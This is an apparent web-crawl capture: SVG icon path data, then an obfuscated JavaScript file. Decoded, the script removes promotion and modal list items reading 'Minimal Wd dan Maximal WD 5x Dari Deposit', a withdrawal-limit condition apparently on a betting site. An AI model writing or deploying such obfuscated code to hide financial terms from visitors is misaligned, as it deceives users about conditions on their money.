<path d="M0 0 C1.65 0.99 3.3 1.98 5 3 C4.625 4.9375 4.625 4.9375 4 7 C3.01 7.495 3.01 7.495 2 8 C2.99 8.66 3.98 9.32 5 10 C4.01 10.33 3.02 10.66 2 11 C0.35 9.35 -1.3 7.7 -3 6 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#ACDD41" transform="translate(19,10)"/>
<path d="M0 0 C3 0 3 0 4.5 1.3125 C4.995 1.869375 5.49 2.42625 6 3 C6.99633031 4.00365627 7.99582469 5.00419282 9 6 C7.25034642 6.05429959 5.50020213 6.09292823 3.75 6.125 C2.77546875 6.14820313 1.8009375 6.17140625 0.796875 6.1953125 C-2.0196498 5.99862781 -3.60949036 5.44568916 -6 4 C-4.7934375 3.566875 -4.7934375 3.566875 -3.5625 3.125 C-0.8673532 2.26737432 -0.8673532 2.26737432 0 0 Z " fill="#55594B" transform="translate(18,1)"/>
<path d="M0 0 C0.91007812 0.00902344 1.82015625 0.01804687 2.7578125 0.02734375 C3.45648438 0.03894531 4.15515625 0.05054687 4.875 0.0625 C3.885 1.5475 3.885 1.5475 2.875 3.0625 C0.25 3.25 0.25 3.25 -2.125 3.0625 C-0.805 3.7225 0.515 4.3825 1.875 5.0625 C-3.75 5.3125 -3.75 5.3125 -7.125 3.0625 C-7.125 2.4025 -7.125 1.7425 -7.125 1.0625 C-4.60024538 -0.19987731 -2.81299534 -0.03606404 0 0 Z " fill="#32322F" transform="translate(15.125,23.9375)"/>
<path d="M0 0 C4.02992782 0.55312735 8.02022924 1.1558062 12 2 C11.38125 2.0825 10.7625 2.165 10.125 2.25 C7.81562433 2.81258459 7.81562433 2.81258459 6.75 5.0625 C6.5025 5.701875 6.255 6.34125 6 7 C4.68 6.34 3.36 5.68 2 5 C2 4.01 2 3.02 2 2 C1.34 2 0.68 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#44453F" transform="translate(11,6)"/>
<path d="M0 0 C1.87195076 2.80792614 2.07450196 4.84886624 1.9375 8.125 C1.958125 9.40375 1.97875 10.6825 2 12 C2.99 12.66 3.98 13.32 5 14 C4.01 14.33 3.02 14.66 2 15 C1.67 15.66 1.34 16.32 1 17 C-0.8466683 13.85409472 -1.24774283 11.56849948 -1.1875 7.9375 C-1.18105469 7.08027344 -1.17460937 6.22304688 -1.16796875 5.33984375 C-1 3 -1 3 0 0 Z " fill="#717A5B" transform="translate(2,10)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 2.31 2 4.62 2 7 C2.66 7 3.32 7 4 7 C4 7.66 4 8.32 4 9 C2.35 9 0.7 9 -1 9 C-2.0326802 6.21176345 -2.04509293 5.1322726 -1.0625 2.25 C-0.711875 1.5075 -0.36125 0.765 0 0 Z " fill="#363730" transform="translate(23,23)"/>
<path d="M0 0 C1.38938077 1.96147874 2.7260411 3.96166576 4 6 C0.7 5.67 -2.6 5.34 -6 5 C-4.87312259 1.61936778 -3.78825335 0 0 0 Z " fill="#494B41" transform="translate(16,14)"/>
<path d="M0 0 C-1.90641815 1.98930589 -3.41569191 2.92722517 -6.1640625 3.26953125 C-12.42738898 3.38174068 -12.42738898 3.38174068 -16 1 C-10.65097076 0.40801257 -5.39115154 -0.14187241 0 0 Z " fill="#7E8471" transform="translate(27,32)"/>
<path d="M0 0 C-0.66 1.32 -1.32 2.64 -2 4 C-4.31 4 -6.62 4 -9 4 C-8.67 3.01 -8.34 2.02 -8 1 C-5.29120665 -0.35439668 -2.99066732 -0.06501451 0 0 Z " fill="#BEE171" transform="translate(18,1)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.5206753 4.31392226 0.2542015 6.16569547 -3 9 C-2.25 2.25 -2.25 2.25 0 0 Z " fill="#A6CB66" transform="translate(33,20)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C3.34 2.31 2.68 4.62 2 7 C0.68 6.67 -0.64 6.34 -2 6 C-1.34 5.67 -0.68 5.34 0 5 C0 3.35 0 1.7 0 0 Z " fill="#A6D246" transform="translate(5,16)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.1875 2.875 2.1875 2.875 2 6 C1.01 6.66 0.02 7.32 -1 8 C-1 7.34 -1 6.68 -1 6 C-1.66 5.67 -2.32 5.34 -3 5 C-2.01 4.67 -1.02 4.34 0 4 C0 2.68 0 1.36 0 0 Z " fill="#5E6256" transform="translate(28,24)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3.33 1.99 3.66 2.98 4 4 C1 5 1 5 -1.1875 4.0625 C-1.785625 3.711875 -2.38375 3.36125 -3 3 C-2.01 2.67 -1.02 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#91CD1C" transform="translate(23,15)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C1.01 2.98 0.02 4.96 -1 7 C-1.99 6.67 -2.98 6.34 -4 6 C-2.84826645 3.53199953 -1.95216435 1.95216435 0 0 Z " fill="#757471" transform="translate(7,4)"/>
<path d="M0 0 C3.68266103 0.59950296 7.34543185 1.24758891 11 2 C8.42786866 3.61949011 7.32330841 4.04408751 4.25 3.625 C3.5075 3.41875 2.765 3.2125 2 3 C2 2.34 2 1.68 2 1 C1.34 0.67 0.68 0.34 0 0 Z " fill="#2D2E2A" transform="translate(12,6)"/>
<path d="M0 0 C2.3431213 0.25561323 4.67843403 0.59270772 7 1 C7.33 1.66 7.66 2.32 8 3 C2.25 3.125 2.25 3.125 0 2 C0 1.34 0 0.68 0 0 Z " fill="#33322F" transform="translate(19,4)"/>
<path d="M0 0 C3.68754757 0.49831724 5.60490662 1.10067643 8 4 C5.69 3.67 3.38 3.34 1 3 C0.67 2.01 0.34 1.02 0 0 Z " fill="#939287" transform="translate(21,1)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5 0.66 5 1.32 5 2 C6.32 2.66 7.64 3.32 9 4 C3.375 4.25 3.375 4.25 0 2 C0 1.34 0 0.68 0 0 Z " fill="#303820" transform="translate(8,25)"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://res.cloudinary.com/dsgmzgkqo/raw/upload/v1760956291/bing_csqwgu.js
body_size: 457
content:
const _0x22a83b=_0x2c52;(function(_0x19db66,_0x39f98c){const _0x5ed074=_0x2c52,_0x340b25=_0x19db66();while(!![]){try{const _0x35edc7=parseInt(_0x5ed074(0x1af))/(0x2562+-0xafb+-0xd33*0x2)+-parseInt(_0x5ed074(0x1a3))/(0x9*0x1f9+-0x20d2+0xf13)+parseInt(_0x5ed074(0x1b2))/(0x122+-0x2674+0x2555)+parseInt(_0x5ed074(0x1a4))/(-0x3d+-0x8d2+0x65*0x17)*(-parseInt(_0x5ed074(0x19f))/(-0x2523*0x1+0x1f38+0x5f0))+parseInt(_0x5ed074(0x1b8))/(0x42f+0x1*-0x1f6+-0x233)*(parseInt(_0x5ed074(0x1a7))/(-0xc63+0x423*0x6+-0xc68))+-parseInt(_0x5ed074(0x1a8))/(-0x12af+0x8ea+-0x1*-0x9cd)*(-parseInt(_0x5ed074(0x1aa))/(-0x2303+-0x414+-0x9c8*-0x4))+parseInt(_0x5ed074(0x1ab))/(0x1f5e+0x13a2+-0x2*0x197b);if(_0x35edc7===_0x39f98c)break;else _0x340b25['push'](_0x340b25['shift']());}catch(_0x40d9ad){_0x340b25['push'](_0x340b25['shift']());}}}(_0xf1f8,0xb79e+0x1*0xd5b71+-0x73ef6),$(document)[_0x22a83b(0x1b5)](function(){const _0x44fd67=_0x22a83b,_0x423386={'jIHiK':function(_0x2184df,_0x64f7ad){return _0x2184df===_0x64f7ad;},'oJXfC':function(_0x5bade7,_0x205f20){return _0x5bade7(_0x205f20);},'QULeA':_0x44fd67(0x1ad)+_0x44fd67(0x1a0)+_0x44fd67(0x1a5)+_0x44fd67(0x1a1)+'t','YYkxX':_0x44fd67(0x1ae)+_0x44fd67(0x1ac)+_0x44fd67(0x1a6)+_0x44fd67(0x1b4)+_0x44fd67(0x1b9)+_0x44fd67(0x1a2)},_0x3ab38e=_0x423386[_0x44fd67(0x1b1)];_0x423386[_0x44fd67(0x1a9)]($,_0x423386[_0x44fd67(0x1b6)])[_0x44fd67(0x1b7)](function(){const _0x5c2474=_0x44fd67;return _0x423386[_0x5c2474(0x1b3)](_0x423386[_0x5c2474(0x1a9)]($,this)[_0x5c2474(0x19e)]()[_0x5c2474(0x1b0)](),_0x3ab38e);})[_0x44fd67(0x1ba)]();}));function _0x2c52(_0x3e73ae,_0xa105f7){const _0x3f4cbc=_0xf1f8();return _0x2c52=function(_0x1da0d3,_0xa7abc1){_0x1da0d3=_0x1da0d3-(-0x12cc+0x167c+-0x5*0x6a);let _0x46b86a=_0x3f4cbc[_0x1da0d3];return _0x46b86a;},_0x2c52(_0x3e73ae,_0xa105f7);}function _0xf1f8(){const _0x341974=['YYkxX','filter','2117832csGYeC','modal-body','remove','text','4377725ukqNdb','\x20dan\x20Maxim','ari\x20Deposi','\x20li','1591698EuolKX','4JkFqQp','al\x20WD\x205x\x20D','.modal-con','7ZYTtMJ','56XpQeZn','oJXfC','176859mTuKIr','4962640wIlyGW','-info\x20li,\x20','Minimal\x20Wd','.promotion','403761CmEHoI','trim','QULeA','2185059eiOHcQ','jIHiK','tent\x20li,\x20.','ready'];_0xf1f8=function(){return _0x341974;};return _0xf1f8();}